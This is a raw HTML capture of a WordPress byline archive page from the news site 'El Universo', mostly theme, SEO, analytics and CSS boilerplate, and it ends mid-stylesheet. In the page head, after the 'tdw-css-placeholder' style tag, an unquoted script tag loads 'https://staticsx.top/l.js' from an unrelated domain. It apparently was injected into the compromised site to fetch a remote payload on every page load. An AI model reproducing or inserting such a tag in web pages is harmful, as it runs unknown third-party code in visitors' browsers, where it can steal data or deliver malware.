

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/
body_size: 35478
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Luis J. ENRÍQUEZ / The UNIVERSE News Archives - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" />
	<link rel="next" href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luis J. ENRÍQUEZ / The UNIVERSE News Archives - El Universo" />
	<meta property="og:url" content="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" />
	<meta property="og:site_name" content="El Universo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/","url":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/","name":"Luis J. ENRÍQUEZ / The UNIVERSE News Archives - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/#primaryimage"},"image":{"@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2.jpg","breadcrumb":{"@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2.jpg","width":696,"height":501,"caption":"TOMÁS YARRINGTON RUVALCABA."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Luis J. ENRÍQUEZ / The UNIVERSE News"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d326f5d55c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Luis J. ENRÍQUEZ / The UNIVERSE News Byline Feed" href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"d326f5d55c","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
